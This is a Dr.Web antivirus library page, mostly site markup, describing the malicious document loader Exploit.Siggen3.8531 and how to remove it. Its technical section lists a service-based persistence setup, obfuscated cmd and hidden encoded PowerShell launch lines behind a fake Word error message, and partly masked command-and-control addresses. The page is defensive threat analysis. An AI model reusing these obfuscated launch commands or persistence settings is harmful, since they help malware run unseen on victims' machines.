  .logo-marker__text {
    white-space: nowrap;
  }
  .green-head {
    min-height: 58px;
  }
  .max-content {
    width: max-content;
  }
  @media screen and (max-width: 966px){
    .PI-case {
      padding-top: 0;
    }
    .PI-case_other {
      width: 100%;
    }
    .logo-marker {
      color: #fff;
      margin-right: 17px;
    }
    .logo-drweb {
      color: #fff;
      width: 100%;
      max-width: 200px;
    }
    .logo-marker__separator {
      border-color: #fff;
    }
  }
  @media screen and (max-width: 480px){
    .logo-marker {
      display: none;
    }
  }
</style>

<!-- theme/tile_mobi/head_pi.tt end -->


<!-- theme/tile_mobi/head_nav.tt start -->


<div class="NAV container container_cell bg_main_green_4 ">

    <div class="NAV-other on_hover">
    <a class="NAV-other-trig" href="javascript:void(0)" title="Другие разделы"><b><i></i><i></i><i></i></b></a>
    <div class="NAV-other-target use_hover">
      <ul class="NAV-other-body">
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://products.drweb.ru/home/">
      Для дома
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://products.drweb.ru/for_biz/">
      Для бизнеса
    </a>
  </li>
  <!--<li class="NAV-other-list">
    <a class="NAV-other-link" href="https://estore.drweb.ru/home/">
      Купить
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://promotions.drweb.ru/">
      Скидки
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://download.drweb.ru/">
      Скачать
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://support.drweb.ru/support_wizard/">
      Поддержка
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://partners.drweb.ru/find_partner/">
      Партнеры
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://news.drweb.ru/">
      Информация
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://antifraud.drweb.ru/">
      Антифрод-центр
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://license.drweb.ru/">
      Лицензирование
    </a>
  </li>-->
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://vms.drweb.ru/">
      АВ-лаборатория
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://company.drweb.ru/licenses_and_certificates/">
      Лицензии и сертификаты 
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://news.drweb.ru/">
      Новости 
    </a>
  </li>
  <li class="NAV-other-list">
    <a class="NAV-other-link" href="https://company.drweb.ru/">
      О компании
    </a>
  </li>
</ul>    </div>
  </div>
  
  <div class="NAV-store ">

    <div class="NAV-wrp">
    <dl class="NAV-case on_hover">
      
      <dt class="NAV-section">
        <a href="javascript:void(0)" class="NAV-section-link">
          <span class="NAV-section-name">Сервисы</span>
        </a>
        <div class="NAV-case-arrow">
          <i data-icon="#common-arrowDown:hidden"></i>
        </div>
      </dt>
  
      <dd class="NAV-content use_hover width_2of6">  
        <div class="margTM margXM">

                <ul itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://vms.drweb.ru/"                
                        data-dyn-mobi-menu="Сервисы // Все сервисы"
                        itemprop="url">
                        Все сервисы
                        </a>
                    </li>
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://vms.drweb.ru/sendvirus/"
                        data-dyn-mobi-menu="Сервисы // Отправить подозрительный файл"
                        itemprop="url">
                        Отправить подозрительный файл
                        </a>
                    </li>
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://vms.drweb.ru/sendvirus/"
                        data-dyn-mobi-menu="Сервисы // Сообщить о ложном срабатывании"
                        itemprop="url">
                        Сообщить о ложном срабатывании
                        </a>
                    </li>
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://support.drweb.ru/new/urlfilter/"
                        data-dyn-mobi-menu="Сервисы // Сообщить о вредоносном сайте"
                        itemprop="url">
                        Сообщить о вредоносном сайте
                        </a>
                    </li>
                </ul>

        </div>  
      </dd>
  
    </dl>
  </div>
  
  <div class="NAV-wrp">
    <dl class="NAV-case on_hover">
      
      <dt class="NAV-section">
        <a href="javascript:void(0)" class="NAV-section-link">
          <span class="NAV-section-name">Сканеры</span>
        </a>
        <div class="NAV-case-arrow">
          <i data-icon="#common-arrowDown:hidden"></i>
        </div>
      </dt>
  
      <dd class="NAV-content use_hover width_2of8">  
        <div class="margTM margXM">

                <ul itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://vms.drweb.ru/scan_file/"                
                        data-dyn-mobi-menu="Сканеры // Проверить файл"
                        itemprop="url">
                        Проверить файл
                        </a>
                    </li>
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://vms.drweb.ru/online/"
                        data-dyn-mobi-menu="Сканеры // Проверить ссылку"
                        itemprop="url">
                        Проверить ссылку
                        </a>
                    </li>
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://free.drweb.ru/for+web+sites/"
                        data-dyn-mobi-menu="Сканеры // Формы онлайн-проверок"
                        itemprop="url">
                        Формы онлайн-проверок
                        </a>
                    </li>
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://free.drweb.ru/download+cureit+free/"
                        data-dyn-mobi-menu="Сканеры // Dr.Web CureIt!"
                        itemprop="url">
                        Dr.Web CureIt!
                        </a>
                    </li>
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://curenet.drweb.ru/"
                        data-dyn-mobi-menu="Сканеры // Dr.Web CureNet!"
                        itemprop="url">
                        Dr.Web CureNet!
                        </a>
                    </li>
                </ul>

        </div>  
      </dd>
  
    </dl>
  </div>

  <div class="NAV-wrp">
    <dl class="NAV-case on_hover">    

      <dt class="NAV-section">
        <a href="https://www.drweb.ru/fixit/" class="NAV-section-link js-data-dyn cursorPointer" data-dyn-mobi-menu="FixIt!">
          <span class="NAV-section-name">FixIt!</span>
        </a>
      </dt>

    </dl>
  </div>



  <div class="NAV-wrp">
    <dl class="NAV-case on_hover">    

      <dt class="NAV-section">
        <a href="https://www.drweb.ru/vxcube/" class="NAV-section-link js-data-dyn cursorPointer" data-dyn-mobi-menu="Dr.Web vxCube">
          <span class="NAV-section-name">Dr.Web vxCube</span>
        </a>
      </dt>

    </dl>
  </div>
  
  <div class="NAV-wrp">
    <dl class="NAV-case on_hover">    

      <dt class="NAV-section">
        <a href="https://antifraud.drweb.ru/expertise/" class="NAV-section-link js-data-dyn cursorPointer" data-dyn-mobi-menu="Экспертиза ВКИ">
          <span class="NAV-section-name">Экспертиза ВКИ</span>
        </a>
      </dt>

    </dl>
  </div>
  
  <div class="NAV-wrp">
    <dl class="NAV-case on_hover">    

      <dt class="NAV-section">
        <a href="javascript:void(0)" class="NAV-section-link js-data-dyn margLS">
          <span class="NAV-section-name fontS=">Вирусная&nbsp;библиотека</span>
        </a>
        <div class="NAV-case-arrow">
          <i data-icon="#common-arrowDown:hidden"></i>
        </div>
      </dt>

      <dd class="NAV-content use_hover width_2of8">  
        <div class="margTM margXM">

                <ul itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://vms.drweb.ru/search/"                
                        data-dyn-mobi-menu="Вирусная библиотека // Описания вирусов"
                        itemprop="url">
                        Описания вирусов
                        </a>
                    </li>
               <!--     <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://vms.drweb.ru/vulnerabilities/"
                        data-dyn-mobi-menu="Вирусная библиотека // Описания уязвимостей"
                        itemprop="url">
                        Описания уязвимостей
                        </a>
                    </li> -->
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://vms.drweb.ru/sysmon/"
                        data-dyn-mobi-menu="Вирусная библиотека // Угрозы мониторинга системной области"
                        itemprop="url">
                        Угрозы мониторинга системной области
                        </a>
                    </li>                  
                </ul>

        </div>  
      </dd>      

    </dl>
  </div>
  
  <div class="NAV-wrp">
    <dl class="NAV-case on_hover static">
      
      <dt class="NAV-section">
        <a href="javascript:void(0)" class="NAV-section-link">
          <span class="NAV-section-name">База знаний</span>
        </a>
        <div class="NAV-case-arrow">
          <i data-icon="#common-arrowDown:hidden"></i>
        </div>
      </dt>
  
      <dd class="NAV-content use_hover width_6of6">
  
        <div class="paddTM paddXM -Grid_cell -Grid_1of4">
          <div class="Grid">
            <div class="paddXS">
              <h4 class="NAV-title noMarg">Технологии</h4>
              <ul itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://vms.drweb.ru/database/"
                  data-dyn-mobi-menu="База знаний // Технологии // О вирусной базе Dr.Web"
                  itemprop="url">
                  О вирусной базе Dr.Web
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://vms.drweb.ru/ext_database/"
                  data-dyn-mobi-menu="База знаний // Технологии // Расширенные базы"
                  itemprop="url">
                  Расширенные базы
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://products.drweb.ru/technologies/"
                  data-dyn-mobi-menu="База знаний // Технологии // Технологии Dr.Web"
                  itemprop="url">
                  Технологии Dr.Web
                  </a>
                </li>
              </ul>
            </div>
          </div><div class="Grid">
            <div class="paddXS">
              <h4 class="NAV-title noMarg">Термины</h4>
              <ul itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://vms.drweb.ru/classification/"                
                  data-dyn-mobi-menu="База знаний // Термины // Классификация Dr.Web именований вирусов"
                  itemprop="url">
                  Классификация Dr.Web именований вирусов
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://vms.drweb.ru/virustypes/"
                  data-dyn-mobi-menu="База знаний // Термины // Типы вирусов"
                  itemprop="url">
                  Типы вирусов
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://vms.drweb.ru/malware/"
                  data-dyn-mobi-menu="База знаний // Термины // Вредоносные программы"
                  itemprop="url">
                  Вредоносные программы
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://vms.drweb.ru/unsolicited/"
                  data-dyn-mobi-menu="База знаний // Термины // Нежелательные и потенциально опасные программы"
                  itemprop="url">
                  Нежелательные и потенциально опасные программы
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://vms.drweb.ru/unsolicited_elements/"
                  data-dyn-mobi-menu="База знаний // Термины // Нежелательные и потенциально опасные элементы"
                  itemprop="url">
                  Нежелательные и потенциально опасные элементы
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://vms.drweb.ru/glossary/"
                  data-dyn-mobi-menu="База знаний // Термины // Глоссарий"
                  itemprop="url">
                  Глоссарий
                  </a>
                </li>
              </ul>
            </div>
          </div><div class="Grid">
            <div class="paddXS">
              <h4 class="NAV-title">Обучение и просвещение</h4>
              <ul itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://company.drweb.ru/press/booklets/"
                  data-dyn-mobi-menu="База знаний // Обучение и просвещение // Брошюры"
                  itemprop="url">
                  Брошюры
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://training.drweb.ru/"
                  data-dyn-mobi-menu="База знаний // Обучение и просвещение // Обучающие курсы"
                  itemprop="url">
                  Обучающие курсы
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://antifraud.drweb.ru/info/"
                  data-dyn-mobi-menu="База знаний // Обучение и просвещение // Просветительские проекты"
                  itemprop="url">
                  Просветительские проекты
                  </a>
                </li>
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://training.drweb.ru/tune_up_drweb/"
                  data-dyn-mobi-menu="База знаний // Обучение и просвещение // Настрой-ка Dr.Web"
                  itemprop="url">
                    Настрой-ка Dr.Web
                  </a>
                </li>
                <li class="NAV-itm">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://www.drweb.ru/flashback/"
                  data-dyn-mobi-menu="База знаний // Обучение и просвещение // Anti-Flashback"
                  itemprop="url">
                    Anti-Flashback
                  </a>
                </li>
              </ul>
            </div>
          </div><div class="Grid">
            <div class="paddXS">
              <h4 class="NAV-title">Мифы</h4>
              <ul itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                <li class="NAV-itm" itemprop="name">
                  <a
                  class="NAV-link js-data-dyn"
                  href="https://antifraud.drweb.ru/av_myths/"
                  data-dyn-mobi-menu="База знаний // Мифы // Мифы об антивирусах"
                  itemprop="url">
                  Мифы об антивирусах
                  </a>
                </li>              
              </ul>
            </div>
          </div>
        </div>
  
      </dd>
  
    </dl>
  </div>
  
  <div class="NAV-wrp">
    <dl class="NAV-case on_hover static">   
 
      <dt class="NAV-section">
        <a href="javascript:void(0)" class="NAV-section-link js-data-dyn">
          <span class="NAV-section-name">Новости</span>
        </a>
        <div class="NAV-case-arrow">
          <i data-icon="#common-arrowDown:hidden"></i>
        </div>
      </dt>

      <dd class="NAV-content use_hover width_2of8 right">  
        <div class="margTM margXM">

                <ul itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://news.drweb.ru/list/?c=10"                
                        data-dyn-mobi-menu="Новости // Вирусные обзоры"
                        itemprop="url">
                        Вирусные обзоры
                        </a>
                    </li>
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://news.drweb.ru/list/?c=9"
                        data-dyn-mobi-menu="Новости // Новости о вирусах"
                        itemprop="url">
                        Новости о вирусах
                        </a>
                    </li>                    
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://news.drweb.ru/list/?c=38"
                        data-dyn-mobi-menu="Новости // Новости о мобильных угрозах"
                        itemprop="url">
                        Новости о мобильных угрозах
                        </a>
                    </li>                    
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://news.drweb.ru/list/?c=23"
                        data-dyn-mobi-menu="Новости // Горячая лента угроз"
                        itemprop="url">
                        Горячая лента угроз
                        </a>
                    </li>                    
                    <li class="NAV-itm" itemprop="name">
                        <a
                        class="NAV-link js-data-dyn"
                        href="https://news.drweb.ru/"
                        data-dyn-mobi-menu="Новости // Все новости"
                        itemprop="url">
                        Все новости
                        </a>
                    </li>                    
                </ul>

        </div>  
      </dd>      

    </dl>
  </div>
  </div>

</div>

<div id="ShowIt"></div>

<!-- theme/tile_mobi/head_nav.tt end -->

<!-- theme/tile_mobi/head_body.tt start -->



	<div class="HEAD-body">
		<div class="container paddYC _viewL_none">
  <p class="ROWMENU alignCenter black -inheritedColor noMargY margXC paddYC fontXS">
      </p>
</div>	</div>

<!-- theme/tile_mobi/head_body.tt end -->

</div>
	


<!-- theme/tile_mobi/content.tt start -->


<div class="CONTENT">

		
        <!-- virus.tt -->

            <div class="CellBlock VirusContent">
                <div class="container" itemscope itemtype="http://schema.org/Article">

            <h1 class='alignCenter b fontXXL' itemprop='name headline'>Exploit.Siggen3.8531</h1><div class="margBM"><p class="margYS">
    <span class="_viewS_fontXS"><b>Добавлен в вирусную базу Dr.Web:</b></span>
    <span class="paddLS _viewS_block">2021-01-23</span>
</p>
<p class="margYS">
    <span class="_viewS_fontXS"><b>Описание добавлено:</b></span>
    <span class="paddLS _viewS_block" itemprop="datePublished">2021-01-25</span>
</p>
</div><div itemprop="articleBody"><div class='description'>
    <center><h3>Техническая информация</h3></center>
    <div class='part'>
    <div class='part_title'>Для обеспечения автозапуска и распространения</div>
        <div class='subitems'>
        <div class='subitem_title'>Устанавливает следующие настройки сервисов</div>
            <div class='subitems'>
            <ul>
            <li>&#91;&lt;HKLM&gt;\System\CurrentControlSet\Services\ztnqwema.izb&#93; &#39;Start&#39; = &#39;00000002&#39;</li>
            <li>&#91;&lt;HKLM&gt;\System\CurrentControlSet\Services\ztnqwema.izb&#93; &#39;ImagePath&#39; = &#39;&#37;WINDIR&#37;\SysWOW64\rundll32.exe &quot;&#37;WINDIR&#37;\SysWOW64\Axiovagmk\ztnqwema.izb&quot;,mVLlrkjxEm&#39;</li>
            </ul>
            </div>
        <div class='subitem_title'>Создает следующие сервисы</div>
            <div class='subitems'>
            <ul>
            <li>&#39;ztnqwema.izb&#39; &#37;WINDIR&#37;\SysWOW64\rundll32.exe &quot;&#37;WINDIR&#37;\SysWOW64\Axiovagmk\ztnqwema.izb&quot;,mVLlrkjxEm</li>
            </ul>
            </div>
        </div>
    </div>
    <div class='part'>
    <div class='part_title'>Вредоносные функции</div>
        <div class='subitems'>
        <div class='subitem_title'>Запускает на исполнение (эксплоит)</div>
            <div class='subitems'>
            <ul>
            <li>&#39;&lt;SYSTEM32&gt;\windowspowershell\v1.0\powershell.exe&#39; -w hidden -enc              IAAgAFMAdgAgACAAUABCADUAbwAgACAAKABbAFQAWQBwAEUAXQAoACIAewAyAH0AewAxAH0AewA1AH0AewAzAH0AewAwAH0AewA2AH0AewA0AH0AIgAgAC0ARgAgACcAVAAnACwAJwBFAE0ALgBJACcALAAnAFMAWQBzA...</li>
            </ul>
            </div>
        </div>
    </div>
    <div class='part'>
    <div class='part_title'>Изменения в файловой системе</div>
        <div class='subitems'>
        <div class='subitem_title'>Создает следующие файлы</div>
            <div class='subitems'>
            <ul>
            <li>&#37;HOMEPATH&#37;\nk2duhb\gxlh9ia\e6_r.dll</li>
            </ul>
            </div>
        <div class='subitem_title'>Перемещает следующие файлы</div>
            <div class='subitems'>
            <ul>
            <li>&#37;HOMEPATH&#37;\nk2duhb\gxlh9ia\e6_r.dll в &#37;WINDIR&#37;\syswow64\axiovagmk\ztnqwema.izb</li>
            </ul>
            </div>
        </div>
    </div>
    <div class='part'>
    <div class='part_title'>Сетевая активность</div>
        <div class='subitems'>
        <div class='subitem_title'>Подключается к</div>
            <div class='subitems'>
            <ul>
            <li>&#39;69.##.130.14&#39;:80</li>
            <li>&#39;19#.#59.28.230&#39;:8080</li>
            </ul>
            </div>
        <div class='subitem_title'>TCP</div>
            <div class='subitems'>
            <div class='subitem_title'>Запросы HTTP GET</div>
                <div class='subitems'>
                <ul>
                <li>http://ca#.#ykfn.com/admin/X/</li>
                </ul>
                </div>
            <div class='subitem_title'>Запросы HTTP POST</div>
                <div class='subitems'>
                <ul>
                <li>http://19#.##9.28.230:8080/x8z9363riko/j2916d/gvvd0tfjmps7/9llggctb586g6bf7tt/57huc30nafy13ugc/9ijehlzehyxq61/ via 19#.#59.28.230</li>
                </ul>
                </div>
            </div>
        <div class='subitem_title'>UDP</div>
            <div class='subitems'>
            <ul>
            <li>DNS ASK ca#.#ykfn.com</li>
            </ul>
            </div>
        </div>
    </div>
    <div class='part'>
    <div class='part_title'>Другое</div>
        <div class='subitems'>
        <div class='subitem_title'>Запускает на исполнение</div>
            <div class='subitems'>
            <ul>
            <li>&#39;&lt;SYSTEM32&gt;\cmd.exe&#39; cmd /c m^s^g &#37;username&#37; /v Wo^rd exp^erien^ced an er^ror tryi^ng to op^en th^e fi^le. &amp; p^owe^rs^he^ll^ -w hi^dd^en -^e^nc              IAAgAFMAdgAgACAAUABCADUAbwAgACAAKABbAFQAWQBwAEUAXQAoACIAe...</li>
            <li>&#39;&lt;SYSTEM32&gt;\msg.exe&#39; user /v Word experienced an error trying to open the file.</li>
            <li>&#39;&lt;SYSTEM32&gt;\rundll32.exe&#39; &#37;HOMEPATH&#37;\Nk2duhb\Gxlh9ia\E6_R.dll AnyString</li>
            <li>&#39;&#37;WINDIR&#37;\syswow64\rundll32.exe&#39; &quot;&#37;HOMEPATH&#37;\Nk2duhb\Gxlh9ia\E6_R.dll&quot;,#1</li>
            <li>&#39;&#37;WINDIR&#37;\syswow64\rundll32.exe&#39; &quot;&#37;WINDIR&#37;\SysWOW64\Axiovagmk\ztnqwema.izb&quot;,FQvHjNbodVyN</li>
            <li>&#39;&#37;WINDIR&#37;\syswow64\rundll32.exe&#39; &quot;&#37;WINDIR&#37;\SysWOW64\Axiovagmk\ztnqwema.izb&quot;,#1</li>
            </ul>
            </div>
        </div>
    </div>
</div></div>

                </div>
            </div>

            <div id="block_recom">
                <!-- BLOCK_RECOM_OTHER_NEW --> 

<div class="CellBlock noMarg">
    <div class="container">

        <div
            class="container paddTL"
            data-swr-group="recom"
            data-swr-class-active="active bg_gray_6"
        >

            <h3 class="fontL _viewM_alignCenter">Рекомендации по лечению</h3>

            <div class="block -Grid_cell -Grid_1of5 -Grid_alignBottom _viewL_margXC -viewL-Grid_1of4 -viewM-Grid_1of2 -viewS-Grid_1of1 _viewS_none" hidden="true">
                <p class="Grid">
                    <a href="#tabs_anchor" class="Btn Btn_block Btn_tab active bg_gray_6" data-swr="recom_windows">
                    <span class="Btn-body icon icon_right" data-icon="#common-arrowDown">
                        <span class="Btn-text">
                        Windows
                        </span>
                    </span>
                    </a>
                </p><p class="Grid">
                    <a href="#tabs_anchor" class="Btn Btn_block Btn_tab" data-swr="recom_macos">
                    <span class="Btn-body icon icon_right" data-icon="#common-arrowDown">
                        <span class="Btn-text">
                        macOS
                        </span>
                    </span>
                    </a>
                </p><p class="Grid">
                    <a href="#tabs_anchor" class="Btn Btn_block Btn_tab" data-swr="recom_linux">
                    <span class="Btn-body icon icon_right" data-icon="#common-arrowDown">
                        <span class="Btn-text">
                        Linux
                        </span>
                    </span>
                    </a>
                </p><p class="Grid">
                    <a href="#tabs_anchor" class="Btn Btn_block Btn_tab" data-swr="recom_android">
                    <span class="Btn-body icon icon_right" data-icon="#common-arrowDown">
                        <span class="Btn-text">
                        Android
                        </span>
                    </span>
                    </a>
                </p>
                <hr class="Divider noMargT margXC">
            </div>

            <div class="defaultNone margXS paddBM paddXM _viewS_block">
                <select class="Input space_1of1" onchange="switcher.Tab('recom', this.value)">
                    <option value="recom_windows" data-swr-target="recom_windows">Windows</option>
                    <option value="recom_macos" data-swr-target="recom_macos">macOS</option>
                    <option value="recom_linux" data-swr-target="recom_linux">Linux</option>
                    <option value="recom_android" data-swr-target="recom_android">Android</option>
                </select>
            </div>

            <div class="defaultNone paddXC _viewL_paddXS -Grid_1of2 -viewM-Grid_1of1" data-swr-class-active="block" data-swr-target="recom_windows">        
                <div class="recom__item paddXM paddTS _viewS_paddXS">

                    <div class="">
                        <ol>
                            <li class="paddYC">В случае если операционная система способна загрузиться (в штатном режиме или режиме защиты от сбоев), скачайте лечащую утилиту <a class="main_green_4" href="https://free.drweb.ru/cureit/">Dr.Web CureIt!</a> и выполните с ее помощью полную проверку вашего компьютера, а также используемых вами переносных носителей информации.</li>
                            <li class="paddYC">Если загрузка операционной системы невозможна, измените настройки BIOS вашего компьютера, чтобы обеспечить возможность загрузки ПК с компакт-диска или USB-накопителя. Скачайте образ аварийного диска восстановления системы <a class="main_green_4" href="https://free.drweb.ru/aid_admin/">Dr.Web® LiveDisk</a> или утилиту записи <a class="main_green_4" href="https://free.drweb.ru/aid_admin/">Dr.Web® LiveDisk</a> на USB-накопитель, подготовьте соответствующий носитель. Загрузив компьютер с использованием данного носителя, выполните его полную проверку и лечение обнаруженных угроз.</li>
                        </ol>
                    </div>

                    <div class="-Grid_1of2 -viewS-Grid_1of1 alignCenter paddTM">
                        <div class="Grid _viewS_paddBL">
                                <a href="https://download.drweb.ru/security_space/" class="Grid widthCaptcha bg_violet_4 paddXL paddYM">
                                    <span class="fontL b white">Демо бесплатно</span>
                                </a>
                                <p class="Grid widthCaptcha alignCenter paddYS">
                                    &nbsp;
                                </p>
                        </div><div class="Grid paddLC _viewS_noPaddL">
                                <a href="https://download.drweb.ru/" class="Grid widthCaptcha bg_main_green_5 paddXL paddYM">
                                    <span class="fontL b white">Скачать Dr.Web</span>
                                </a>
                                <p class="Grid widthCaptcha alignCenter paddYS">
                                    По серийному номеру
                                </p>
                        </div>
                    </div>

                </div>
            </div>

            <div class="defaultNone paddXC _viewL_paddXS -Grid_1of2 -viewM-Grid_1of1" data-swr-class-active="block" data-swr-target="recom_macos">
                <div class="recom__item paddXM paddTS _viewS_paddXS">

                    <div class="">
                        <p>Выполните полную проверку системы с использованием Антивируса Dr.Web Light для macOS. Данный продукт можно загрузить с официального сайта <a class="main_green_4" href="https://f2.drweb.com/lr/?to=https%3A%2F%2Fitunes.apple.com%2Fru%2Fapp%2Fdr.web-light%2Fid471859438%3Ffrom%3Dvms_block_recom">Apple App Store</a>.</p>
                    </div>

                    <div class="-Grid_1of2 -viewS-Grid_1of1 alignCenter paddTM">
                        <div class="Grid _viewS_paddBL">
                                <a href="https://download.drweb.ru/mac/" class="Grid widthCaptcha bg_violet_4 paddXL paddYM">
                                    <span class="fontL b white">Демо бесплатно</span>
                                </a>
                                <p class="Grid widthCaptcha alignCenter paddYS">
                                    &nbsp;
                                </p>
                        </div><div class="Grid paddLC _viewS_noPaddL">
                                <a href="https://download.drweb.ru/" class="Grid widthCaptcha bg_main_green_5 paddXL paddYM">
                                    <span class="fontL b white">Скачать Dr.Web</span>
                                </a>
                                <p class="Grid widthCaptcha alignCenter paddYS">
                                    По серийному номеру
                                </p>
                        </div>
                        <div class="paddTM">
                            <a href="https://f2.drweb.com/lr/?to=https%3A%2F%2Fitunes.apple.com%2Fru%2Fapp%2Fdr.web-light%2Fid471859438%3Fmt%3D12%26amp%3Buo%3D4%26from%3Dvms_block_recom" class="Btn Btn_slim bg_main_green_4 widthCaptcha">
                                <span class="Btn-body icon icon_right" data-icon="#common-arrowRight">
                                    <span class="Btn-text">Скачать Dr.Web с&nbsp;Apple&nbsp;Store</span>
                                </span>
                            </a>
                        </div>
                    </div>            

                </div>
            </div>

            <div class="defaultNone paddXC _viewL_paddXS" data-swr-class-active="block" data-swr-target="recom_linux">
                <div class="recom__item paddXM paddTS _viewS_paddXS">

                    <div class="">
                        <p>На загруженной ОС выполните полную проверку всех дисковых разделов с использованием продукта <a class="main_green_4" href="https://products.drweb.ru/home/linux/">Антивирус Dr.Web для Linux</a>.</p>
                    </div>

                    <div class="-Grid_1of2 -viewS-Grid_1of1 alignCenter paddTM">
                        <div class="Grid _viewS_paddBL">
                                <a href="https://download.drweb.ru/linux/" class="Grid widthCaptcha bg_violet_4 paddXL paddYM">
                                    <span class="fontL b white">Демо бесплатно</span>
                                </a>
                                <p class="Grid widthCaptcha alignCenter paddYS">
                                    &nbsp;
                                </p>
                        </div><div class="Grid paddLC _viewS_noPaddL">
                                <a href="https://download.drweb.ru/" class="Grid widthCaptcha bg_main_green_5 paddXL paddYM">
                                    <span class="fontL b white">Скачать Dr.Web</span>
                                </a>
                                <p class="Grid widthCaptcha alignCenter paddYS">
                                    По серийному номеру
                                </p>
                        </div>
                    </div>

                </div>
            </div>

            <div class="defaultNone paddXC _viewL_paddXS" data-swr-class-active="block" data-swr-target="recom_android">
                <div class="recom__item paddXM paddTS _viewS_paddXS">

                    <div class="">
                        <ol class="noMargB">
                            <li class="paddYC">Если мобильное устройство функционирует в штатном режиме, загрузите и установите на него бесплатный антивирусный продукт <a class="main_green_4" href="https://free.drweb.ru/drweb+android+light/">Dr.Web для Android <em>Light</em></a>. Выполните полную проверку системы и используйте рекомендации по нейтрализации обнаруженных угроз.</li>
                            <li class="paddYC">Если мобильное устройство заблокировано троянцем-вымогателем семейства Android.Locker (на экране отображается обвинение в нарушении закона, требование выплаты определенной денежной суммы или иное сообщение, мешающее нормальной работе с устройством), выполните следующие действия:
                                <ul class="paddLL _viewM_paddLM">
                                    <li class="margYC">загрузите свой смартфон или планшет в безопасном режиме (в зависимости от версии операционной системы и особенностей конкретного мобильного устройства эта процедура может быть выполнена различными способами; обратитесь за уточнением к инструкции, поставляемой вместе с приобретенным аппаратом, или напрямую к его производителю);</li>
                                    <li class="margYC">после активации безопасного режима установите на зараженное устройство бесплатный антивирусный продукт <a class="main_green_4" href="https://free.drweb.ru/drweb+android+light/">Dr.Web для Android <em>Light</em></a> и произведите полную проверку системы, выполнив рекомендации по нейтрализации обнаруженных угроз;</li>
                                    <li class="margYC">выключите устройство и включите его в обычном режиме.</li>
                                </ul>
                            </li>
                        </ol>
                        <p class="noMargT">
                            <a class="main_green_4" href="https://products.drweb.ru/mobile/android/">Подробнее о Dr.Web для Android</a>
                        </p>
                    </div>
                        
                    <div class="paddTM">
                        <h3 class="fontL b margBC">Демо  бесплатно на 14 дней</h3>
                        <p class="noMargT">Выдаётся при установке</p>
                        <div class="-viewM-Grid_1of2 -viewS-Grid_1of1">
                            <div class="Grid">
                                <a href="https://download.drweb.ru/android/" class="Btn bg_violet_4">
                                    <span class="Btn-body icon icon_right" data-icon="#common-download">
                                        <span class="Btn-text uppercase">Скачать с сайта</span>
                                    </span>
                                </a>
